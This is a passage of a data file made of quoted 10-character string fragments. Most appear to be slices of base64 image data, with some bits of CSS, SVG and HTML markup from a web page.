"Q9AODeOQwB", "x9f1XkIglZ", "FPf6iHwAAG", "IS95Im4p4w", "5V6B767X9S", "1MzD196klM", "D5x3+r0P39", "5lh86qQTNh", "2PUm/MZ/fx", "32fwTYpekJ", "6hflOHe0nj", "J0s8/4WNvX", '8" height=', "L0LcE/cSU+", "bIqZ1iWZTF", "oXMAci0+dd", "5COY3uVWqu", "P3FuIfAAAA", "pZnwyzD03E", "zD3MPcswtz", "IBzAidLHPp", "TpS1tufRi3", "bGe5pbYZ7X", "Fcq5Nlcr1I", "b4l50c89xb", "3tomHwIIVV", "oROlqlJpQ8", "7B5s/zNiXt", "r4yTu6c7wJ", "cA8IHgDR0A", "9GnQHLYwJf", "AwBOeSEHAN", "vN5r5f6xSR", "frzptojZEa", "rFy/fKe5VL", "nxH3PPfBIt", "5SZZWd4NeK", "buAUCeF1cA", "VeTz9amFaB", "xXzAUlnms9", "capl/yM2O/", "mM5vHKtjO6", "o5PtymaFBq", "TjmkAgAAJZ", "1yWhxpcZub", "cmMX/2N/xN", "SZWl1qpsH1", "xOUm+i583j", "Liên hệ Ad", "8AEb4GDEPX", "su9C0Mh5+9", "S+6mf5xfuq", "IO5N3xT3Cp", "QtjumKzQCf", "gsZvj", "dlYu7tY2Lu", "0yHs9cu/XT", "P6yhr/Mvjn", "f9mGqX3+Be", "XRMk3nU5/s", "OgDAxt5GPn", "SyzE9fy/0F", "AwCADHxoAA", "x7uXR+fxoe", "Dv83jZm/Hj", "5fK9O4p7HT", "1x4h4AsMyL", "+6HIzcbFTu", "vd0Zx3iHgA", "tinvi3uAN8", "WMhCS3SYxr", "ck23egqk9G", "SdwT9yLEPX", "BP/P4Z7iwq", "+6Nzol7L33", "0x/5VpEPAA", "plinl6GWYS", "3xL0IcS+z9", "byHyAQBwZB", "M+93zMAAED", "eaem4m5V+M", "d3o54ZoZNl", "blX4yUb2pi", "Ye6+Ve672Y", "wK6Je+JehL", "t6T3/OAca/", "0dZrbvU4RW", "iWdqpPb3/V", "7JKmso0JVu", "XEXwNHCC0R", "intVJ3NvnJ", "sA4CGcRj7i", "AOCRvIt8xL", "KfGfu9b8Iz", "+ihejAghVB", "aq5rcwUwZC", "zdvCyhiwvE", "gU+QDAOApH", "udbcZ8I29r", "gHM/iHvQBH", "bSmLatwqlz", "174p7hU2xb", "ZeaG4d/Xik", "Evckp/LybC", "eVtAEROOT0", "9yRV9q3Tim", "a3zRboRmgv", "dxBcX0Wzzz", "HqhYxwk7Q2", "IfIBAABb5o", "vYw+8kf/gF", "BXeEg3lrph", "l7iWJewAAw", "0Pupdf1xdo", "UuzHvjVJla", "i7u1jYu7pU", "bVO4p7urEP", "jAfNe/3BMx", "x/fXXNXGqP", "cTc6/OTDS0", "ffM/ERyKTG", "xzGv9MsU8v", "wORDaK2+4/", "ncQ925fJe5", "Olnm/S1s6r", "YTiHe6/lO9", "Yh70zYfrr7", "AcW8h8gEAA", "JNHFl65gmx", "SyRr40CNDZ", "L2bi/bOI2E", "LEHk7insU5", "H/uT2erNxa", "P6+f8rmZRr", "KYETpZpiaV", "PAACALfPSC", "d+GOvFvYXI", "AADABnlQBw", "ub4ZgeQxTX", "MqPiFeW+cK", "ddAABgM8uR", "mY5wqs4Z9/", "Qmnxc29n18", "0vahmKCBwx", "BGead0tkgl", "AoE3e47Q1j", "N9F/E+Vdoy", "nMRP31jqJe", "MzSJuDfFSd", "33XX70Z/xz", "oAAAAPgG3k", "HBF20zHm8H", "TtwT9yLEPX", "twT9yLEvVX", "65tExSa69Y", "Jjzjmr/ztf", "5BUheeT4md", "haqT29/1Tb", "9tEzT+dQn+", "t68fKd4l7l", "K+gI+HfPcF", "TJgaoTNpnK", "/vcf0zAidL", "zHud0lMn9r", "OEBAMAjeY1", "7Q2G+NUmTV", "oAAHBy4t55", "BtswW6VdCL", "XpKWf25//z", "tU5Jewhnwr", "kBIdtvKPJ5", "x7C5EPAADY", "/4AADT7/Mc", "9uHf3xlfy/", "Z+ToplHO3+", "LttZR5Pv1q", "width: fit", "muPc8kQ8Ag", "zD3NPRWHul", "pZqGP6R57J", "K4b1PkAwAA", "d9R3/FdDCL", "2b7YeJe+lN", "JUwZWezeez", "TuGexTnMS9", "uJ3FPd6ZWJ", "GxnmKSo2E3", ' fill="#B1', "YTNTJMn1Y9", "PYbpeADyjg", "CN0ssylu1q", "TMy9fUzMPX", "5DvdkF2/B1", "6ghTGh784n", "B8Lce63cc5", "X1MzD196kl", "vGvv1XfHj/", "IW+uJMyNa2", "22LewAAt8r", "FM48e7xH7F", "bMLUPXaFvh", "z/3pbPXGIj", "pi2Y90odnB", "QQNHEPWgoM", "AADAM97MAA", "d2HeF6fKLM", "KZuvR0s6iY", "k4pNat9YMC", "fGKJYxnzHO", "Sm4VPdQifE", "RT3Msvi3rq", "zjWV6jTyTL", "p64FyHuiXu", "809dYKdt9c", "ZISejANbfc", 'ainer">\n  ', "6WaSuaBToL", "A74Co4Z8ui", "Q74zzkDGCR", "4Ujcq2+OE/", "0TJN51Of7K", "sJupkmT6s+", "Y3/xpmlr1D", "cTMy9Gi/Z0", "T98S9xavim", "f3TzPcxI/B", "a03ZVNIr9p", "AoqYcHx++P", "oCEyel8upG", "OUn7vl8Pid", "damlMG9ns6", "Bed+lb6Bq6", "rkob5LLgEn", "cTpuzw2nnu", "4OOyx9M+2z", "YX7xp2ho1T", "EbiHgDAB4Q", "lLetzMfpwj", "3PmOeQ7I3q", "/8ribIzzqg", "h7DMl7vhD9", "6bFN3GeTaD", "qYjGTMzRYu", "b2JTYLpnY5", "+c5oNb7q+n", "PjhAqY+WaT", "HYoIw5afnU", "+XQncS/pJO", "VUhdqC6Zfy", "e3sKnv/s4b", "SCcWmWiffy", "p28OcTOcgz", "vK16T53d4x", "Gp8S90mb7Q", "KdLp68KYme", "tnN7nxH3PP", "0Pifue+6BR", "SJPZzEPYtz", "l7rsWJewud", '66 10.21Z"', "PlQPHBROPP", "apul86pP9d", "33MPPJItbq", "6YuJfeFPfq", "fmjbmL6yxu", "rsKZ+3rl7w", "uTZXI9JFKn", "117FLemik5", "uAAADXj3X/", "mve5v5Ps3Z", "Zh8CL2m+Cc", "00+kazi0ey", "0/UqgKzVkI", "kppQjGan0z", "w7xcNAFiTu", "tuynu1TfHi", "IeAADsmwM7", "7OZtAUVMOD", "41TZWp1qZk", "uNcarMGrb8", "go-size) !", "rLeJx53K2A", "ZCW9fBi/ET", "Hcc9sJO4BL", "1Mk4GLqe+/", "fqm8PEPQAA", "umnf4XJhxB", "zBGIyRZQts", "Qe6JTJOdZv", "zLT8KluoRN", "9yK1XzW5gp", "6iXviXoS4J", "3WiYQ9yQnc", "4t9ZJ3NOdd", "ZZ6UfSRmsk", "SOTp4YqFPG", "LJMs/hnuzi", "7gDfM3g3Fv", "2M9zTWv1w7", "u54FMbuKpZ", "h3y8fe5MC1", "8VrfYp+QsP", "h7zRZdDW6P", "MC5H8Q92AS", "rg9hNvQOeC", "sznHu4Rsdl", "j8LYXcWyju", "+HC/Wsi0ue", "2ZRYztCM32", "t0Fs58pcRA", "MDBeMADAN4", "T7VOQZvEy4", "LGEeeBqLzF", "mLmFcC0LnE", "L3c3t3h4t5", "AJWEufdaue", "ICLapFP3BP", "TPpvq2CW8O", "MS93Tn3aFd", "GCkowWzHO4", " 2\n    );\n", "w/k6WSZ+ne", "8I29jb0c8u", "KvPxIxyae7", "asnxL7/iHg", "IcwNR9nSO6", "pzvDk4h7di", "qb24kphys6", "m3mvlnqt9G", "U4lr8pGMij", "WcahY77ocm", "zx7uuXZ68H", "ET99Y6iXu6", "/Z6KMY5iFk", "7/2iB2U53P", "4kH5/7hsjz", "rQikDLHzoA", "+XI3ztXRLm", "XAOzjjtC09", "5YjzmSlrpt", "oh7wsR2TuK", "lbDbSOQVIX", "x/9zBVxqsz", "Sny/Rzy2cb", "yTbd6CqT0a", "AAgRtwT9yL", "5lzHO4J7t4", "nGHKZGaqDv", "4l7CSdxr4y", "S9yzWaU7iX", "wAAAG8EPgA", "DPgAAF4l74", "zdsAmjG35/", "mivZXp+7Xb", "zL9PH5mZxx", "RdXClNyNt1", "p3eM6p+Xaf", "I7J3FPd44O", "container ", "GA3RL3xL0I", "SMh5nHncrY", "XhZjQuYI7F", "kyqfaph+yc", "jcszqJex4z", "57p24fWzNm", "cQgLm8mn8y", "+dT4jd3XOT", "cwtoJBpzgg", "v5p5vuYEXg", "gebAEAxD1x", "x/xTE3raZt", "M960/+2v+J", "5PWKDwWVm1", "kmU5eebhYV", "rou4j3KTZl", "XHozB2V7Gs", "xL30sQ9AAD", "CieyD1+hkm", "E/e5IXDdzL", "xfm+5zd8eo", "AAXGZmuq9Y", "o3gbQjLnN5", "8XfUK9HCIX", "MZOZhny3ZN", "DKoQEA4Ib1", "AMknWmOz2K", "L3w5gcAAIB", "hzQAA4IPyd", "XsPs9R5MfN", "iU1//NPN9z", "DTIK3zRboV", "YybW55TE6G", "4ufrZJm69A", "ekipTJ1x6M", "pTq0WKcTYy", "pOx6FsbuKZ", "ErWs903asn", "vaSLuCRN7O", "sTuKex0zcW", "AA1qOfOLeX", "qmdts/gmxS", "tugri3xUnc", "8AALo58AIA", "qz2iWdqpAb", "WaU7iXmSk1", "AnTn5ST5xb", "nvtR9l0Imj", "39dE6fKk9f", "36O7/p3rki", "8JulkmedwT", "+cqdXP+uJU", "ZUXonADo0g", "pfVM21bR6J", "GLurWNYx3Y", "tCKTMTduHY", "9ll1pq9N6x", "naygM", "pAyHZbSvze", "6EiHs7ncQ9", "ytS0siJ0Tg", "HiCGmyQlOd", "d16JewuRDw", "9Ib4WfC/xw", "MAgLC+yCfu", "T7utsNd320", "K1GtJMg+vR", "JcwDT2ORGe", "t9crCaZ9sz", "XyyqhcLce6", "kVNQKZb5cL", "aG9l+n7tNu", "ycKkz2aSTo", "Tm15X2D//7", "Hr9NUH7LMa", "WHB47v/Wjb", "VtGrNsICSn", "t1B+ENrLmb", "HMTMK4CJff", "RIakJxL2ki", "O4p8wsO8Or", "MstlXcP/en", "XYmdtlvmb/", "C13ZhPS4U7", "NNvShOax24", "nHUyzL5h7x", "RuJh2fSTpZ", "bQBETjk9BO", "39l3zncA8z", "tC3w1mgMeQ", "xYMoALA74p", "u4ZQKYETpZ", "yIe9lJcQ8A", "5XC5k2tzwm", "XkpzL1lTMy", "d1yHffV9a/", "e///iq4/wF", "m+Jeba/zwm", "4lSZ+nnTFG", "DxL30prhX2", "OCzvdMeqNu", "PvtXLP1T6M", "npdX6xNgVl", "Zxwpuz2frv", "ton-logo-s", "J+6Vnnn+O+", "+Xuoc8p1hH", "6GAABwMKc/", "uzw2nnuqsf", "Pj/MCf/4W/", "M1BTyGLx3D", "+Qp1Olsnnm", "APw07/8i/T", "pQsEDL95V6", "DX6mSZXC+S", "BdN1Dfqbf4", "2c9hnu/tH/", "TQqb7j0SCE", "M27EGdb50y", "TnMcEZHZKa", "68KnUZNlQE", "4J+5ViHwAA", "e1+Mc8vUbY", "LEPQAA2CcH", "DzbSdwrTWz", "bVNcU/cG7x", "pTXFP3Cs+e", "nd7nxH3PPf", "HFv3R+nyAc", "hQaiedTJOB", "mjwQsy0mmQ", "YzbaHdyHfn", "f/VzTLGUgJ", "/7uadU+2Xj", "KSNjx9Eoxd", "3XqaFtG0U0", "d1tMuY2seu", "/jM9Fs881q", "7oXJzAdn2p", "e) !import", "LsvrfNoh3z", "cbe4t7tNcU", "+w3E8vyzoz", "tB4l7ub07c", "wCwAAbOp85", '294" viewB', "3Zvth+0/7i", "AoCO8iQIAA", "ZAHBw4p64F", "wZ8Y79t//7", "AH4z0wNNli", "je6Ql27HdF", "882+Qimd7m", "PA0FpmhDiW", "5r5PmYEngl", "Q+61JmXgOG", "nceGI8W32w", "xD3xL2Ijk2", "NTwlszeXSO", "N+8Fs3/ybf", "Gon2zG1vVK", "sx9T2SqnOR", "Kgbl/nRYwj", "p57ExNwTgz", "QqbNLY/JyZ", "hzD3PPgcLc", "EgCAMCNe4h", "WfrkB4HHcR", "YI7Fp046Ye", "1DeIvczTns", "ufosOwk7ik", "j7Azp5YE03", "Ge1qLG+59S", "iRmfDHPPzc", "NMurzTMreA", "1xb2x12qa4", "Gr19n3js5m", "KmrVgW6Cxm", "v8ztDdgvzQ", "AQCwXw6VAA", "glMpDFtW0U", "YiM9ShxPTX", "92q8ZEMbE3", "qFOXaZiYfE", "sb+z4+/qhn", "DMaFzDH4lM", "sTcqzMx9/Y", "3E7tpfvJxD", "LgAAAJRdjX", "vxJn6wonsg", "P7V983ml08", "a9N97u4Y9e", "vcAoDtcuAA", "1x+mtyHwYa", "szE3BP1DWI", "cw9xzoDD30", "ZnwyzD03E3", "nWj2F+67R+", "cAAFhdX+QT", "7sY0/GN43H", "cS2+Ke/XNz", "uwXzdsAmjG", "8EfmPATBQA", "ljovZkoGQn", "e1avaN8W9I", "gk4BcYZ7X8", "Ogdz/cc4yI", "q0tPNomKmO", "aU0INpaLu3", "nmGyn", "FP3AMAAO6d", "4h4AAHDbHP", "pEqyGqZf8j", "YZbJoAZoZN", "AAb2MfOJef", "yrJaph+yc+", "M6HxSzaYap", "5xDwDmwxsC", "Jx27eFlDEh", "5rZiU+sU8d", "MtDrjEPfMR", "DPcYpuMByD", "cAcENe+x8T", "MSNOtVPtGF", "tZpzmJe5GR", "u6xK/TdYAZ", "3h3a5STu6c", "JO55Ie4BXM", "HycIbkHkvD", "5bAM4GJNKZ", "Kcw6TGulzl", "p7UKz/SNWK", "dpZYz/VKe5", "+ck7lmco8O", "ZncS9mnWak", "AAADuLD73/", "bW457C5EPA", "cc/nJO5ZnK", "Fdx1n1+Z+h", "kr4lSZjx/h", "cm0/w3TfFL", "P1MiYOYeQU", "xnh2030s3P", "9WU7inu4MT", "mb7ji9zs3X", "p8qsYcsPbR", "szIx9/Yx1U", "2F5HOJkzd8", "bhU52jkypJ", "aC+aGvg87k", "8N1PbJ+4bu", "DYFrgvOY4I", "56Gft3h3sf", "99LM+GSYe2", "fy/Q9fyQcA", "zkw/vkYny7", "fJWpyUeXOg", "AKARP/y937", "NybvinuFTb", "I9N/9xuW+3", "rhMbj71Zt4", "xAXMsPnXSC", "MsjO8GnHP5", "6toavX2feO", "EOtNWq9TrZ", "k5q3rmzxuy", "4p7FOs1J3I", "Nynv/518SN", "BAwAAbOS7k", "DwCgM7yZAg", "d3NLUaDwBV", "5ZBZ1N7caU", "bVOqU8OxPu", "qWZTDdMv+Z", "ifue+6BR7L", "z/g2NjBPg3", "nnvgkWxxCz", "AAeCsPyQAA", "txbxsTcqzM", "3fhJxT3eGJ", "Jh7aWZ8Msw", "l1br72XsBc", "RydVkpyZfn", "sXMa9HcU+c", "oUxMbpJOug", "RL3dGcd4h4", "uCZwEQa07Z", "ZdsaGNi7mH", "63cc7UPY5z", "14skdSYy9f", "cj/OCDoz0d", "JRzC9y61Uz", "ncU2aWneHV", "mX6LZ75uKm", "3O5NE5Onli", "gAMAU4p64F", "Jc0EfeEiT2", "7mFPMvTdh8", "eyMlNen01x", "9+Ztinv1ze", "t8AMAZeOAB", "over {\n   ", "fpjlFvzmf0", "cGsZt6BzwT", "xT5AABgXzz", "plQg9ItB+S", "2bncI8ArJn", "qUa85i87Bn", "z8SMcmnu98", "MaWYcytT3X", "4J0zs4STuW", "v1qYlgFGZv", "E2JSvWDJFC", "+uh/SFuhpO", "D3LMLcw9xz", "mHtpZnwyzD", "/30SDP9WYY", "EufdauedqH", "V3kQp0sc9H", "kilEOtNWq9", "Vaq5rcwjyf", "Nvb907tRz4", "HS993SMSq5", "M21bR6JlfL", "nca9mneYk7", "E+FN1oAAIA", "052EfaV6NB", "l7kZFWZxzi", "AMAH5qd/Mf", "+4lybuAQDA", "S9C3BP3ElP", "FfbWxwQ96Z", "wT97LEvTRx", "i3zi3rU9ca", "tton", "pnvMMCAACn", "x02aBjvgQU", "NHCY48z9ih", "3sMsdV7MvB", "6j2Xq0snes", "c8CmN3Fcs6", "NfnkO+M541", "Gm9G4gDkWn", "WfdPKmLq2R", "eBubFAGScp", "nzqdpuV+5t", "8Q9s5G4B1C", "+r1POZcdDp", "fcTMy9Gi/Z", "Ip79c2LA+L", "zBMuB9ni3c", "sQ9cW90Stw", "inGH2YPzb/", "KlZTzOPO5W", "DfmtvnAjI2", "zQotZNOpsn", "AABwGKeRT9", "3y8fe5MC10", ": calc(\n  ", "1Nd5x6ISPc", "Wcd0L05gOj", "UwTyeTbVOS", "nwxzz83E3K", "MO95r6Db3C", "+7NvVwG/3Q", "AABgg8Q9cS", "AK3hDAgCAK", "0fIv+H5yyO", "cA2ePMBAIA", "r21T5AMAAO", "/sudlekpZc", "w/gHMQ9cS9", "qz2cBAEDke", "s90FVqOdMv", "1ZmXwtxbxs", "OFYwq3UO7Y", "5TtEtidO7Z", "9CCKGIvuMp", "TKtzuNoGZ/", "Gq6Kb/YR99", "FaBhiZ9eve", "/cG50T90qb", "yxszn", "wFU3s06A5a", "czEb7U07U5", "ybuAQDA+hz", "P1c+Hg3I/3", "2xnuaW2Ge9", "yWOnO0a9OZ", "gU93Kb4l7L", "YWJuZenXkp", "3FiIfAAAAI", "7p5pri3EPk", "pztHh2UncU", "lgJFZv+5ty", "5zzzDBQCAE", "AAGF+GfmIe", "t6FoJHz9vp", "WTR+fo5ImB", "2KXpCY407x", "tzcY4VWYNW", "djmJe7oztS", "9zz4HC3Esz", "QAAcFVb5BP", "4p64N3jD/E", "7tMtJ3NOdq", "cp4B3iU2Zx", "ywGpkS1R2n", "hKxhMzNpOM", "pRTX4icdE3", "OC6ttinvi3", "xxT9wbnRL3", "bhGGi", "8KErGEzM2k", "1X+zDG2czU", "as3zAOQdH+", "cVmok6W6cO", "3021ToFrSE", "JTMenml5mZ", "yTLP4Z7s4i", "7Q3YL80OVm", "036mG5X6cE", "Az33CJ0Ghe", "uCfu9RD5AA", "BWbiTpZpg/", "mHuAcAPeFN", "Cozd1k2xtn", "Qf+6Wh8oxZ", "MfdE1StlgW", "8tlhgaldrI", "v+Rnxn7RvA", "nMQ9i3Wak7", "/cyxL30sQ9", "AZc5vNPyF2", "PpviVJmYe7", "jlM/iri713", "WkkVl", "W+QT905+Je", "oY2LuYe6JH", "qz/tpOxDmA", "jb33oTJhxB", "qmCazuYT4p", "l7F0YGP5A/", "9JSy5uf+q2", "kz7xfKYXP+", "pUrmNpt/Qu", "wXcztX3ivr", "e8E8ME9TgI", "+7Yz3NNa3X", "Jx67eVtAIv", "eCAOCzsnRD", "XHqhYxwk7Q", "cwPQ++o25p", "EjSmRuP43S", "T011+TxNyB", "ebjRzg093r", "QAAAFrxdeQ", "zL735GwPSb", "XueF1TbFPX", "nQghhHLixY", "pwuRDCN1db", "6zhlglgRuh", "+9MHp2jkyc", "OOz8WCc8h3", "o9C3swp7UK", "9Olem/AwnE", "I8hs25MqEF", "Xh3tfjHPKd", "ZpMBL3YCr8", "AAOwqEVAAC", "rrYxqeas/C", "J9c/ydLJMf", "wBAEK+evuT", "2csOUOTFke", "oSE3NPDGKR", "mXp2JubePi", "hDqTmXxe2N", "  cursor: ", "iOictN9F1Y", "2LMPcw9xwo", "9yLEPXFvdE", "eRDCK0UGwx", "LCeiblnZWL", "/hZkyEJLdt", "oT2igU4SJh", "2HOOy0TzM5", "MPcswhzD3P", "qZkG16MfSt", "+KZGqmBOgW", "exrGO6Fycw", "ZjcQ9AICG8", "aJ5G0Az5vZ", "cQTH9Fs+81", "kMa0HetGsb", "Y8isGxNqUJ", "3uOX4l5mWd", "q2fTpZp33a", "U28hH3JMHE", "Yt1mpO4Fxl", "iAgC44ZvIN", "bMIQy", "s8R6xYymGp", "xuYXs2E4vM", "Mkydamk64C", "Sdvuinuja1", "MyN0ssz7W9", "UE3QKiDPcG", "W+Yk7k0IXJ", "gj95255qBx", "1MaCQxJ20f", "4LfOABAABA", "ZwrcsOHKZy", "63sQmwfROR", "YHqXW6ma38", "ULBAzfeUz9", "AAFhNLPIR9", "5M3uO0NY/S", "zz++eorQ7/", "h74l5iStzr", "eRzx3iZjhD", "ibZ0GBAqcx", "+wL5p5x8hF", "HMMy9MZhqe", "o5MnBuqU8X", "Uw45P1GUda", "68O7TLSdzT", "T99LEPQDgK", "JLt6CqQ0Po", "3atZpTuJeZ", "AN4g7ol7Ee", "ddYh7AOCFi", "TdB3NviJO6", "f/aBnQ2YGp", "d8AzwUWhzB", "4APD29yAAD", "MPcc6Aw99L", "w1Mt1FjHxO", "N/N5592hXc", "3pEgOnftK3", "IfIBAEfggQ", "AACHwAwSNw", "xkBr7cU0V2", "emAAAYAVnC", "yY8c/dSJXO", "D9QJf6Zyvk", "4qZ5th8gu+", "z+qg4/IH0z", "u8ztDdwvyQ", "gj7ZT2dC55", "BnuDfmtvnA", "7A88gn7vXc", "Dtf3Atuinv", "ywA59giZX7", "3FrF8f75W7", "mzS2PycmQZ", "AAAbOKfr17", "iE6zKEeczU", "seO4txD5AA", "U9dLJGvjQI", "nTjphY7jfK", "wBAA5C3BP3", "+neuSKeYeS", "CgAANyYk8g", "47OZtAUVMO", "M8f9rykmz9", "SnMvWVMzL0", "cgMdSgx/fX", "L3YSX/D5vn", "VM1vYaYMhG", "Nx+GPJ9OoB", "bIp74l7xyZ", "+I1cm73Ham", "WEnY63VhFO", "nPjP3eN+GZ", "eZDGtB3r58", "GGe2OQzYdm", "i7dwev/q+0", "27dEwLi4Jt", "maFBqJ51Mk", "64l5gS97o3", "cTFzul69MY", "k7hnc0aHpC", "KTz4lFvo/p", "CheRf5iHtJ", "MVUAjzTmik", "apSaUPDlDq", "+wM+0Fc61O", "Udt4d2uW8v", "BPg5G4B1b4", "wz1yXBC1zK", "3J9FZnOiDo", "1czKklwbRf", "m1SSTqUtPN", "1x6aKtNca+", "2bQx+yzd/M", "ZT//4j+g7f", "7N54Do7nNc", "w1TNvOgLrU", "l5iStzr3mw", "axTN0j0td3", "Z0p34ECdLN", "ny+ryDafYF", "v7UScA5jeR", "4zAM4GJNKZ", "94U92p7nRd", "5iXuRkVZnH", "1Eyb8XfM81", "euDd4w/xNc", "7DPdnFWzC1", "bQFFzLXJQ3", "b3M8v7j3jF", "qU6tLzTS4H", "lCa+T5/1z0", "eKeuDc6Je6", "vCv+HHgAAj", "tS1NXr7PvH", "HvDc0++wXN", "UnMHcjKTHl", "HNGaGkAVzH", "4h7SRNxT5j", "cUYlD", "JSveAz02/x", "LYp7ol7gzf", "7C5EPAGAe/", "Uzd8SiM3VU", "Vpq4rMcwtg", "oH5n6+iQZ/", "scN6JuaelY", "FfEqTLrr+1", "ehYcLcw9yz", "bnOVr033u7", "57Le/ef4Rr", "xC7JItzky/", "8VJGIJmZtJ", "oHKQAA7sbn", "QncU93hiYR", "0tTuJeeWIr", "MbM7ZVDMr9", "FvlU1xr3NT", "c4Z7io2dS+", "WgCAOAmtUc", "A8gl/8w9/b", "11Evd0Zx3i", "E6WaYmlT44", "MacSystemF", "8AsAceWAA4", "C5oo4VWb9t", "mebdEplgVY", "V/mqPXEvQt", "4p7tb3OC6t", "CYFAADL+Mm", "ZJgMXU99/B", "LmX4pTXzfL", "aSgPmu/6be", "EeQ2bdmFCD", "76x5ZAP6z5", "cUf0dZrbvU", "O37xOP3bwt", "Isf/+EfxPs", "dY+Oifhbn3", "serif;\n   ", "8Q9x7I7ncQ", "4t0Cpn3t1D", "OYXDFPM8fN", "4w3v/8I/8n", "xK5l3ZiOTz", "OsM9hul4AP", "xmaCTWeAvn", "twj7vkg7pm", "/f9T/LKWD6", "ywQQgh9Cb+", "X6ZfSxPftk", "HiXnpT3Kvt", "LkQ8AAGCMl", "5OAICFvP6X", "S22Ke+Je8c", "4t9BJ3Es4i", "HD64wzXnec", "/0Wz7zWL1P", ".16C294.36", "dCnzXjT31A", "k91C50Qk+o", "/cC9XJ8uEy", "MDH36sxLYe", "dLNP97tQXO", "3O4WobnLkl", "7Y4cW+hk7i", "AxdT3X0Eil", "xL7d3d/VPp", "DkB0KUD9LK", "YxPhrnnZmL", "T6m1IoQQah", "ZhLmHuedAY", "+cKlM/b5ri", "Y900rY+raG", "MrPsDK9G3P", "MhGS3rczj6", "69JYu5AVmb", "e8rMsjO8Gn", "DhP3AACASb", "cYAABW8zzy", "0SmWBVjjif", "zL7bVvinuF", "enykytTXec", "Lmoh7wsQeT", "0mTtDb1Yss", "0uWdlrkFFD", "3/+0ecPoej", "AQTnEAQDAZ", "NoBlzm80/I", "MvzYxPhrnn", "ru32Gd10HH", "sVPOibyOJp", "Kcu+8Jftrp", "VMjNdB3Ee9", "OgOWhgT+u5", "Pd8vlcncc9", "5iFkPZUjuQ", "Yk0pi2sG/m", "X9xJmZpWVo", "4IUZACDgMf", "e+4b+3VaQE", "tY1jHdixOY", "pzu9z4n7nn", "veNev/bq/i", "KgqU7inm3x", "2Hjuqcbic6", "Jt47bBj7iz", "5jmd2exTpb", "7HhqnSZznC", "q/iwAAgEEe", "Z/BBBgAAAF", "GrNsICSn3c", "WWwrydzaY6", "n+UUjjBFzb", "+JefbPjwiq", "V6naLjdmNp", "wAAuGtPkU/", "G7u/Up/96/", "LHeZhZl4nP", "oQIAbCIV+Y", "ZS3e1Tn0ST", "r1Otkedtsg", "bhU91CJ8Sk", "76OeaZo8MB", "nDPh6FyYcQ", "kDE1aHM0Cv", "DhLmHuWcR5", "Ln8w7bOJ03", "OFuZdmxifD", "NSu1kO6a2V", "miTmDmRlpr", "n/4R/2b7sd", "XNzgvFvasX", "8S90Slxr7T", "OiXulzfaDx", "6CNWFuuylq", "bDC4zs37d2", "aM6xGpkR1x", "AMBd+/of75", "P0zcS2+Ke/", "xQQOHOc7cr", "l6FrwocJmd", "CTMx90R9g9", "VT7ZjcvsQb", "/Xi5TuDcW8", "cQ9/z605x0", "nxn7RvA2gG", "d3lsPPdUY/", "pgWpe4HKCU", "AAQDAWc8jn", "Rz+UqI1xqk", "Y0JXTGJSsS", "CwPT44A+yY", "+7vDv+EAAA", "fyyLHeZhZl", "Mvhbm3jIm5", "/dvC2giAnH", "aKOFXm40c4", "AMB1Ds0AAM", "JMZ0fuNYHd", "Oh8UiVZDdM", "t1wmLgXQqe", "rhX3+y4sMq", "Jz4z9onkbQ", "ZF7/cxIkTR", "gcLcSzPjk2", "LPO05LM4Y7", "BPdvEWTG24", "Y2MNJ3LM4R", "2W2//fV3xF", "YVPc23xT3K", "KeMxzPXbv1", "AEAgJvzMvK", "oerIdE1K73", "I18hH3MsOI", "LeWidxT3fW", "9/Y5iXv1pT", "EGpSkmZkJb", "DGxNzD3NP7", "UkV7K9P3a7", "sb5CnU6Wye", "Fzw+VzLpFW", "dVktUw/ZKf", "8LYXcWyjul", "prkpg7kJWZ", "9cZ7jFMxwO", "xhMzNpOMzS", "5fFOk09eFM", "ogQb8Tc3wz", "w32GZooN6X", "s6ru/8wYUz", "d+Xe4r8gTi", "P51Cf76Uzo", "D5EEIIobp4", "Knv/s4bUDD", "pvfWFvm/MX", "0eylqW3OtN", "u+Ke4VNsW9", "9yEirMw5xz", "6r/wHGxjrY", "yQ9vGfHRX+", "rfNoh3zngc", "nTgxc4pXgg", "mZIGY6Sufo", "t81J3Ksvvd", "9x+TBZ+/4C", "uJeZKTVGYe", "VBbn6LDsJO", "eXZTuJeaWI", "HE+M2XN9Du", "E3KszEw0tT", "f2HeELgmOI", "c+KnbuH3Av", "y9MZhqe6hy", "OddYh7AAC7", "TNwR+s99YT", "ErgtyTZYRW", "tyLzYahxB1", "qPHl93sE0+", "hcE1wHhOc0", "5MnBuqU8Xj", "+nBF0ZqKhj", "0um7QCaCY0", "99 294.36 ", "vlwycbGRCI", "3m+KeuJcl7", "mLiX3hT3an", "mnpWJubePi", "/Tb/HMa/0y", "5YxMffqTMy", "XuAcAALAdb", "AWElf5BP3s", "dL93AMkLIt", "rEpcDlFLcU", "IZ9rqFYzJ8", "0pm2raOT7c", "+y8vV5JMO2", "2V6fu125h7", "QBgDnFv4z/", "zbslMsGqHH", "vCPPlXR3tM", "8pigAAHBTU", "gn7kWIe09u", "kwZCMluW5n", "vX8g8gEA7J", "CE0N3EX11G", "B4h4AQC8HH", "ndkxmGj7VL", "pg7kJWZ8vp", "Z2LuWZmYe/", "QQp3iT1UgN", "Mme4J9u8BV", "Taf4Ltviln", "ncS/pJO75n", "HzEMzWtJ8k", "Ia3o5kp0QG", "U+ce/FXeKb", "OixhHngai8", "Ja7MxTpVZw", "+u8sNqmuCf", "OJkzdY1fou", "cz/ef/QzV8", "Q9AGAGBwwA", "8xQhxLTX39", "CEOhsxpxaP", "HEAcW+Wk7h", "D3Eve3/3D/", "PhkcBAADYI", "U4MvV1VbPY", "T44A+yYuCf", "61CVyfOe5p", "r8ZOOiTyOZ", "i+UxoSupdd", "NvGRNzr87E", "FMqc4Z5s8x", "5pK5YFOouZ", "OmYsHECE3i", "WaioYWJuVd", "bNz0CQ9asT", "vQOeCS4KZc", "oYUoWCJn+c", "xsNo/9XqeI", "mwA4EnFP3I", "yUw+L2zs+6", "/ZpXypjARB", "Llf0UMnY+T", "XZ2Lu7WNON", "c8gEAAFbUF", "n7g3eMH9T3", "gxsQ9cS9C3", "EvesTvs+iX", "Nff00Scwey", "l7gzfM33xw", "wAAADb40UN", "74l6EuCfuj", "C7JZOpSlYM", "7C5EPAACAL", "cBEGtO2VTT", "YKb+PS7SKW", "Njv/dNeObu", "1v4WZMhCS3", "R3TvTiB6fh", "gZxaaKUJMw", 'width="1" ', "+Ye8bJRzC9", "l3sFvrte15", "lwCdJO8c8r", "AIISQIcw9z", "aWI7J3FPd4", "v4qz7/M7Q3", "zD3MPRWFuV", "0O+7fc3Xa1", "3ElLjXvfkU", "x4l7AABsy8", "F0VdKVazsS", 